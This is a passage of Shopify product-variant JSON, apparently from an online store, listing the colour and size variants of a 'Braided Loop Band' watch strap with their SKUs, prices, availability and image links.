L","option3":null,"sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 38mm or 40mm, L","public_title":"Dark Blue \/ 38mm or 40mm, L","options":["Dark Blue","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891794082,"title":"Dark Blue \/ 42mm or 44mm, S","option1":"Dark Blue","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 42mm or 44mm, S","public_title":"Dark Blue \/ 42mm or 44mm, S","options":["Dark Blue","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891826850,"title":"Charcoal \/ 38mm or 40mm, L","option1":"Charcoal","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-charcoal-4-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 38mm or 40mm, L","public_title":"Charcoal \/ 38mm or 40mm, L","options":["Charcoal","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891859618,"title":"Charcoal \/ 42mm or 44mm, S","option1":"Charcoal","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-charcoal-4-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 42mm or 44mm, S","public_title":"Charcoal \/ 42mm or 44mm, S","options":["Charcoal","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891892386,"title":"Charcoal \/ 38mm or 40mm, S","option1":"Charcoal","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-charcoal-4-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 38mm or 40mm, S","public_title":"Charcoal \/ 38mm or 40mm, S","options":["Charcoal","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891925154,"title":"Charcoal \/ 38mm or 40mm, M","option1":"Charcoal","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-charcoal-4-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 38mm or 40mm, M","public_title":"Charcoal \/ 38mm or 40mm, M","options":["Charcoal","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891957922,"title":"Red \/ 38mm or 40mm, S","option1":"Red","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-red-5-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 38mm or 40mm, S","public_title":"Red \/ 38mm or 40mm, S","options":["Red","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891990690,"title":"Red \/ 38mm or 40mm, M","option1":"Red","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-red-5-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 38mm or 40mm, M","public_title":"Red \/ 38mm or 40mm, M","options":["Red","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892023458,"title":"Charcoal \/ 42mm or 44mm, M","option1":"Charcoal","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-charcoal-4-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 42mm or 44mm, M","public_title":"Charcoal \/ 42mm or 44mm, M","options":["Charcoal","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892056226,"title":"Charcoal \/ 42mm or 44mm, L","option1":"Charcoal","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-charcoal-4-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 42mm or 44mm, L","public_title":"Charcoal \/ 42mm or 44mm, L","options":["Charcoal","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892088994,"title":"Red \/ 42mm or 44mm, M","option1":"Red","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-red-5-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 42mm or 44mm, M","public_title":"Red \/ 42mm or 44mm, M","options":["Red","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892121762,"title":"Red \/ 42mm or 44mm, L","option1":"Red","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-red-5-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 42mm or 44mm, L","public_title":"Red \/ 42mm or 44mm, L","options":["Red","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892154530,"title":"Red \/ 38mm or 40mm, L","option1":"Red","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-red-5-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 38mm or 40mm, L","public_title":"Red \/ 38mm or 40mm, L","options":["Red","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892187298,"title":"Red \/ 42mm or 44mm, S","option1":"Red","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-red-5-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 42mm or 44mm, S","public_title":"Red \/ 42mm or 44mm, S","options":["Red","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892252834,"title":"White \/ 38mm or 40mm, L","option1":"White","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-white-6-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 38mm or 40mm, L","public_title":"White \/ 38mm or 40mm, L","options":["White","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892285602,"title":"White \/ 42mm or 44mm, S","option1":"White","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-white-6-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 42mm or 44mm, S","public_title":"White \/ 42mm or 44mm, S","options":["White","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892318370,"title":"White \/ 38mm or 40mm, S","option1":"White","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-white-6-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 38mm or 40mm, S","public_title":"White \/ 38mm or 40mm, S","options":["White","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892351138,"title":"White \/ 38mm or 40mm, M","option1":"White","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-white-6-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 38mm or 40mm, M","public_title":"White \/ 38mm or 40mm, M","options":["White","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892383906,"title":"Coffee \/ 38mm or 40mm, S","option1":"Coffee","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-coffee-7-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 38mm or 40mm, S","public_title":"Coffee \/ 38mm or 40mm, S","options":["Coffee","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892416674,"title":"Coffee \/ 38mm or 40mm, M","option1":"Coffee","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-coffee-7-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 38mm or 40mm, M","public_title":"Coffee \/ 38mm or 40mm, M","options":["Coffee","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892449442,"title":"White \/ 42mm or 44mm, M","option1":"White","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-white-6-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 42mm or 44mm, M","public_title":"White \/ 42mm or 44mm, M","options":["White","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892482210,"title":"White \/ 42mm or 44mm, L","option1":"White","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-white-6-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 42mm or 44mm, L","public_title":"White \/ 42mm or 44mm, L","options":["White","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892514978,"title":"Coffee \/ 42mm or 44mm, M","option1":"Coffee","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-coffee-7-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 42mm or 44mm, M","public_title":"Coffee \/ 42mm or 44mm, M","options":["Coffee","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892547746,"title":"Coffee \/ 42mm or 44mm, L","option1":"Coffee","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-coffee-7-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 42mm or 44mm, L","public_title":"Coffee \/ 42mm or 44mm, L","options":["Coffee","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892580514,"title":"Coffee \/ 38mm or 40mm, L","option1":"Coffee","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-coffee-7-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 38mm or 40mm, L","public_title":"Coffee \/ 38mm or 40mm, L","options":["Coffee","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892613282,"title":"Coffee \/ 42mm or 44mm, S","option1":"Coffee","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-coffee-7-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 42mm or 44mm, S","public_title":"Coffee \/ 42mm or 44mm, S","options":["Coffee","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892646050,"title":"Gray \/ 38mm or 40mm, L","option1":"Gray","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-gray-8-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 38mm or 40mm, L","public_title":"Gray \/ 38mm or 40mm, L","options":["Gray","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892678818,"title":"Gray \/ 42mm or 44mm, S","option1":"Gray","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-gray-8-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 42mm or 